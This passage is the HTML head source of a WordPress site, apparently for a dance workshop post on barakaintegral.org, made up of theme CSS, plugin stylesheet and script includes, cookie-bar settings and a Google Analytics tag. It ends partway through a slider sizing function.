.select2-selection--single:active, .select2-container .select2-selection--single, .woocommerce .checkout_coupon input[name="apply_coupon"], .cws-widget .cws_social_links .cws_social_link.round, .shop_table.cart .actions .coupon [name='apply_coupon'], .mobile_menu_container, .select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple, .header_container .header_zone .woocommerce-mini-cart__buttons.buttons a + a, .sticky_header .woocommerce-mini-cart__buttons.buttons a + a, .cws_hotspot .cq-hotspots .hotspot-item a, .sticky_header .main-nav-container .main-menu > .menu-item>a:before, .sticky_header .main-nav-container .main-menu > .menu-item>span:before, #tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .cws_vc_shortcode_button:before, input[type='submit']:before, button:before{ border-color: #697891; } .cws_vc_shortcode_button.add_hover:hover,input[type='submit']:hover, .cws_vc_shortcode_button.alt, .vc_toggle .vc_toggle_title > h4, .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > *, .cws_vc_shortcode_pb .pb_bar_title, .cws_sc_carousel .prev:before, .cws_sc_carousel .next:before, .tab_content_classes, .related_classes.single_classes .tab_content_classes, .discount_gifts_cards, .main-nav-container .sub-menu .menu-item>a:hover, .posts_grid.tribe_events_posts_grid .entry-title, .posts_grid.tribe_events_posts_grid .entry-title a, .duration.time:before, .post_meta .social_share a, .duration.venue:before, span.comments-count, .sl-icon:hover:before, .comments_link:hover, .comments_link:hover i:before, .sl-button:hover *, .sl-button:hover .sl-icon:before, .news.single .item > .post_meta .social_share a, .comment_info_header .comment-meta .author-name, .comments-area .comment-meta .comment_info, .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus, .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a, .tribe-nav-label, .tribe-this-week-nav-link.nav-next .tribe-nav-label + span:after, .tribe-this-week-nav-link.nav-previous span:not(.tribe-nav-label):before, form.wpcf7-form > div:not(.wpcf7-response-output)>p, form.wpcf7-form > div:not(.wpcf7-response-output)>label, .woo_product_post_title.posts_grid_post_title a, .cws-widget .post_item .post_date, .cws-widget .product_list_widget li > a, .woocommerce-checkout h3, .woocommerce-message a, .woocommerce-info a, .woocommerce-error a, .myaccount_user a, .woocommerce-thankyou-order-failed, table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a, #top_panel_woo_minicart, .woocommerce .button, .shop_table.cart .coupon .button:hover, .woocommerce .checkout-button:hover, .checkout_coupon input[name="apply_coupon"]:hover, #top_panel_woo_minicart .buttons .button:hover, #top_panel_woo_minicart .buttons .button.checkout:hover, h3.woo_product_post_title a, .woocommerce .cart_totals h2, .woocommerce-checkout h3, .checkout_coupon input[name="apply_coupon"]:hover, .woocommerce .cart-collaterals .cart_totals .order-total td, .menu .menu-item.current-menu-item>a, .header_cont .menu-item.current-menu-parent .current-menu-item>a, .news .btn-read-more a:hover, .event-is-recurring:hover, .tribe-events-schedule h2:hover, .tribe-events-single ul.tribe-related-events .tribe-related-events-title, .tribe-events-single ul.tribe-related-events .tribe-related-events-title a, .tribe-related-event-info:hover, .header_container .header_zone .woocommerce-mini-cart__buttons.buttons a + a:hover, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit]:hover .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive:hover, .tribe-events-button:hover, .tribe-events-list .tribe-event-schedule-details:before, .tribe-events-list .tribe-events-venue-details:before, .tribe-events-list-event-title a, .header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a, .sticky_header .woocommerce-mini-cart__buttons.buttons a + a:hover, table.shop_table.cart .cart_item td:before, button:hover{ color: #697891; } ul li:before, .owl-pagination .owl-page.active, .aasana-new-layout .cws_ourteam.single .social_links a:hover, .cws_fa_wrapper .ring, .cws_fa.bordered_icon.simple_icon, .cws_fa_wrapper:hover .cws_fa.alt + .ring, a.icon_link:hover .cws_fa_wrapper .cws_fa.alt + .ring, .news .media_part .pic.link_post .link span:before{ -webkit-box-shadow: 0px 0px 0px 1px #697891; -moz-box-shadow: 0px 0px 0px 1px #697891; box-shadow: 0px 0px 0px 1px #697891; } .owl-pagination .owl-page ,.owl-pagination .owl-page.active{ -webkit-box-shadow: 0px 0px 0px 3px #697891; -moz-box-shadow: 0px 0px 0px 3px #697891; box-shadow: 0px 0px 0px 3px #697891; } .div_title.standard_color .svg_lotus, .div_title.standard_color .svg_lotus svg{ fill: #697891; } .div_title.standard_color svg path, .div_title.standard_color svg line{ fill: transparent; stroke: #697891; stroke-opacity: .7; } .item .date.new_style:hover .date-cont { background-color: rgba(176,176,176,0.5); } .cws_portfolio_nav li a.active .title_nav_portfolio, .cws_staff_nav li a.active .title_nav_staff, .tribe_events_nav li a.active .title_nav_events, .cws_classes_nav li a.active .title_nav_classes{ background-color: rgba(176,176,176,0.3); } .cws_portfolio_nav li a.active .title_nav_portfolio:after, .cws_staff_nav li a.active .title_nav_staff:after, .tribe_events_nav li a.active .title_nav_events:after, .cws_classes_nav li a.active .title_nav_classes:after{ border-color: rgba(176,176,176,0.3) transparent transparent transparent; } .cws_staff_post .post_social_links.cws_staff_post_social_links a, .post_social_links_classes a{ border:3px solid rgba(176,176,176,0.3); } .cws_staff_post .post_social_links.cws_staff_post_social_links a, .post_social_links_classes a{ color: rgba(176,176,176,0.3); } .cws_vc_shortcode_pricing_plan .pricing_plan_price_wrapper{ background-color: rgba(105,120,145,0.85); } .header_cont .main-nav-container .sub-menu .menu-item:hover>a, .header_cont .menu .menu-item.current-menu-item>a, .header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a, .header_cont .menu-item.current-menu-parent .current-menu-item>a{ background-color: rgba(105,120,145,0.1); } .tabs_classes li{ background-color: rgba(105,120,145,0.65); } .wrap_title .price_single_classes { background-color: rgba(105,120,145,0.7); } .staff_classes_single .staff_post_wrapper { border-color: rgba(105,120,145,0.2); } .single_classes_divider.separator-line, .post_post_info.posts_grid_post_info > hr { background-color: rgba(105,120,145,0.2); } .grid_row.single_related .carousel_nav span { border-color: rgba(105,120,145,0.3); color: rgba(105,120,145,0.3); } input, select, textarea{ border-color: rgba(105,120,145,0.5); } .has-post-thumbnail .post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c,.news .btn-read-more a{ background-color: rgba(105,120,145,0.6); } .news .btn-read-more a{ border-color: rgba(105,120,145,1); } .single .news .has_thumbnail .quote-wrap .quote_bg_c,.quote_bg_c,.single_staff_wrapper .post_terms a{ background-color: rgba(105,120,145,0.6); } .single_svg_divider svg { fill: rgba(105,120,145,0.2); } .cws_staff_posts_grid .widget_header .carousel_nav span, .single_classes .carousel_nav span, .news.blog_post.posts_grid.posts_grid_carousel.navigation_owl .carousel_nav span, .single_portfolio .carousel_nav span{ border-color: rgba(105,120,145,0.3); color: rgba(105,120,145,0.3); } .link_post_src:after,.link_bg:after,.tribe-events-list .tribe-events-event-cost span{ background-color: rgba(105,120,145,0.7); } .news .item .post_info .info, .sl-icon:before, .info span.post_author a, .comments_link i, .comments_link, .sl-count, .sl-button, .like, .post_post_info > .post_meta .social_share a, .tribe-events-schedule h2, .single-tribe_events .tribe-events-schedule .recurringinfo, .single-tribe_events .tribe-events-schedule .tribe-events-cost, .single-tribe_events .tribe-events-schedule .tribe-events-divider, .event-is-recurring, .tribe-related-event-info, .news.single .item > .post_meta .social_share a, .news .item .post_info .info:before{ color: rgba(105,120,145,0.6); } .news div.post_category a, .news div.post_tags a{ background-color: rgba(105,120,145,0.6); } .comments-area .comment_list .comment-reply-link{ background-color: rgba(105,120,145,0.5); } .comment_list .comment{ border-color: rgba(105,120,145,0.3); } .comment_info_header .button-content.reply:after{ border-color: rgba(105,120,145,0.5); } .comments-area .comment_list .comment-reply-link:hover{ color: rgba(105,120,145,0.5); } .cws_portfolio_content_wrap, .video .cover_img,.hoverdir .cws_portfolio_content_wrap, .news .media_part:hover .hover-effect, .media_part.link_post .hover-effect, .cws_staff_post.posts_grid_post:hover .add_btn .cws_staff_photo:after, .blog_post .post_media .hover-effect,.has-post-thumbnail .post_format_quote_media_wrapper .cws_vc_shortcode_module:hover .quote_bg_c{ background-color: rgba(105,120,145,0.8); } .select2-container .select2-selection--single{ border:1px solid rgba(105,120,145,0.5); } .wrap_desc_info *:before,.single_classes .post_time_meta:before,.single_classes .post_destinations_meta:before{ color:rgba(105,120,145,0.5); } aside .cws-widget:before, aside .cws-widget:after,aside .cws-widget + .cws-widget:after{ background:rgba(105,120,145,0.25); } table.shop_table.woocommerce-checkout-review-order-table>tfoot{ border-top-color:rgba(105,120,145,0.2); } .cws-widget-circle, .cws-widget-circle:before, .cws-widget-circle:after, .cws-widget-circle .cws-widget-innter-circle{ border-color:rgba(105,120,145,0.25); } .woocommerce .cart-collaterals .cart_totals table.shop_table tr th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table.shop_table tr td{ border-bottom-color:rgba(105,120,145,0.2); } .st55,.st54,.tribe-events-list svg{ fill:rgba(105,120,145,0.2); } .flxmap-container, #wpgmza_map{ outline: 2px solid rgba(105,120,145,0.5); } .tribe-events-list .type-tribe_events .cws-tribe-events-list:before, .tribe-events-list .type-tribe_events .cws-tribe-events-list:after{ background: rgba(105,120,145,0.2); } #tribe-events-content .tribe-event-duration:before, #tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a{ color: rgba(105,120,145,0.5); } .pagination .page_links .prev.page-numbers{color:rgba(105,120,145,0.2);}.pagination .page_links .next.page-numbers{color:rgba(105,120,145,0.2);}.sticky_header .header_cont .header_container .menu_box { background-color: rgba(255,255,255,0.9) !important; } .sticky_header .header_cont .header_container .menu_left_icon_bar, .sticky_header .header_cont .header_container .menu_right_icon_bar { background-color: transparent; } .sticky_header .header_cont .header_container .menu_left_icon_bar .woo_mini_cart>ul, .sticky_header .header_cont .header_container .menu_right_icon_bar .woo_mini_cart>ul { overflow: auto; height: 400px; } .sticky_header .main-nav-container .main-menu > .menu-item>a, .sticky_header .header_container .menu_left_icon_bar a, .sticky_header .header_container .menu_right_icon_bar a, .sticky_header .header_container .side_panel_icon, .sticky_header .header_container .mini-cart a, .sticky_header .header_container .search_menu { color: #595959; } .sticky_header .header_container .menu_left_icons>*:after, .sticky_header .main-nav-container .main-menu > .menu-item.wpml-ls-menu-item > a:before, .sticky_header .header_container .menu_right_icons>*:after{ background: #595959; } .header_wrapper_container .logo_box{z-index:6;} .header_wrapper_container .top_bar_box{z-index:5;} .header_wrapper_container .menu_box{z-index:3;} .header_wrapper_container .header_box{z-index:1;} #site_top_panel, #site_top_panel form.search-form { background-color: rgba(250,250,250,0); } #site_top_panel .search_icon:after, #site_top_panel .topbar_left_icons .side_panel_icon_wrapper:after, #site_top_panel .topbar_right_icons:after, #site_top_panel .topbar-menu-left .topbar_left_icons:after, #site_top_panel .topbar-menu-right .topbar_right_icons:after { background-color: #ffffff; } #site_top_panel > a, .main-nav-container .topbar-menu > .menu-item > .button_open, #site_top_panel, #site_top_panel #top_social_links_wrapper .cws_social_links a, #top_panel_text, #top_panel_text a, #site_top_panel .side_panel_icon, #site_top_panel .main-nav-container > .main-menu > .menu-item > a, #site_top_panel .main-nav-container > .main-menu > .menu-item > span, #site_top_panel .lang_bar #lang_sel > ul > li > a, #site_top_panel form.search-form .search-field { color: #ffffff; } #site_top_panel .topbar-menu-left .topbar_left_icons, #site_top_panel .topbar-menu-right .topbar_right_icons, #site_top_panel .topbar_right_icons + .search_icon{ border-color: #ffffff; } .header_zone #site_top_panel > a, .header_zone #site_top_panel, .header_zone #site_top_panel #top_social_links_wrapper .cws_social_links a, .header_zone #top_panel_text, .header_zone #top_panel_text a, .header_zone #site_top_panel .side_panel_icon, .header_zone #site_top_panel .main-nav-container .main-menu > .menu-item > a, .header_zone #site_top_panel form.search-form .search-field, .header_zone #site_top_panel form.search-form .search-field::-webkit-input-placeholder, .header_zone #site_top_panel .lang_bar #lang_sel > ul > li > a { color: #ffffff; } .header_zone #site_top_panel .topbar_right_icons:after, #site_top_panel .container > #top_panel_text + #top_panel_links:after, #site_top_panel .topbar_right_icons > * + *:after, .header_zone #site_top_panel .topbar-menu-left .topbar_left_icons:after, .header_zone #site_top_panel .topbar-menu-right .topbar_right_icons:after, .header_zone #site_top_panel .search_icon:after, .header_zone #site_top_panel .topbar_left_icons .side_panel_icon_wrapper:after, .header_zone #site_top_panel .topbar_right_icons:after, .header_zone #site_top_panel .topbar-menu-left .topbar_left_icons:after, .header_zone #site_top_panel .topbar-menu-right .topbar_right_icons:after { background-color: #ffffff; } #site_top_panel { border-bottom: 1px solid #e6e6e6; } #site_top_panel{ padding-top: 0px;padding-bottom: 0px; } .copyrights_area{ background: #654e77; } .page_footer, .page_footer .footer_container .cws-widget .page_footer .footer_container .cws-widget .cws_social_links a .cws_fa { color: #b0b0b0; } .page_footer .footer_container .owl-pagination .owl-page { -webkit-box-shadow: 0px 0px 0px 1px #b0b0b0; -moz-box-shadow: 0px 0px 0px 1px #b0b0b0; box-shadow: 0px 0px 0px 1px #b0b0b0; } .page_footer{ background-color: #3c3b4b; } .page_footer .footer_container .owl-pagination .owl-page.active:before { background-color: #b0b0b0; } .copyrights_area { color: #c5c5c9; } .copyrights_panel_wrapper .wpml_language_switch.lang_bar:after{ background-color: #c5c5c9; } #cws_page_loader .inner:before{
				    background-image: -webkit-linear-gradient(top, #697891, #697891);
	    			background-image: -moz-linear-gradient(top, #697891, #697891);
	   				background-image: linear-gradient(to bottom, #697891, #697891);
			}#cws_page_loader .inner:after{
				    background-image: -webkit-linear-gradient(top, #ffffff, #697891);
	    			background-image: -moz-linear-gradient(top, #ffffff, #697891);
	   				background-image: linear-gradient(to bottom, #ffffff, #697891);
			}@media screen and ( max-width: 979px ){.header_wrapper_container.header_outside_slider{
				background-color: rgba(94,142,151,1);
			}}
</style>
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://www.barakaintegral.org/wp-content/plugins/types-access/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.barakaintegral.org/wp-content/plugins/types-access/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='flaticon-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/fonts/flaticon/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_main-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/main.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/woocommerce/css/woocommerce.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

		.woo_product_post_media.post_single_post_media > .post_media_wrapper{
			width: 370px;
		}.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 10px;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.barakaintegral.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.barakaintegral.org\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.6.4" id="cws_megamenu_front-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.barakaintegral.org\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/select2.min.js?ver=1.0" id="select2_init-js"></script>
<script type="text/javascript" id="cws_scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = {"templateDir":"https:\/\/www.barakaintegral.org\/wp-content\/themes\/baraka24","url":"https:\/\/www.barakaintegral.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/scripts.js?ver=1.0" id="cws_scripts-js"></script>
<script type="text/javascript" id="cws_scripts-js-after">
/* <![CDATA[ */

			var is_user_logged = false,stick_menu = true,sticky_menu_mode = "simple",sticky_on_mobile = false,sticky_sidebars = true,page_loader = false,use_blur = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/sticky_sidebar.js?ver=1.0" id="fixed_sidebars-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/js/tweenmax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/themes/baraka24/woocommerce/js/woocommerce.js?ver=6.6.4" id="aasana_woo-js"></script>
<script type="text/javascript" src="https://www.barakaintegral.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.barakaintegral.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barakaintegral.org/wp-json/wp/v2/posts/1538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barakaintegral.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://www.barakaintegral.org/?p=1538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.barakaintegral.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barakaintegral.org%2Fbailemos-laboratorio-de-danza-en-julio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.barakaintegral.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.barakaintegral.org%2Fbailemos-laboratorio-de-danza-en-julio%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-48499RW8XY"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-48499RW8XY');
		</script>

	<meta name="facebook-domain-verification" content="ksa9fivpfz8b6fponi2ikipkpydxr0" />    <style type="text/css">
                        .wmc-cart-wrapper{
                    right: 50px;
                    top: 110px;
                }
                .wmc-cart{
                    right: 10px;
                }
                                </style>
            		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.1.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.barakaintegral.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.barakaintegral.org/wp-content/uploads/2017/10/cropped-load-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barakaintegral.org/wp-content/uploads/2017/10/cropped-load-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barakaintegral.org/wp-content/uploads/2017/10/cropped-load-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barakaintegral.org/wp-content/uploads/2017/10/cropped-load-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
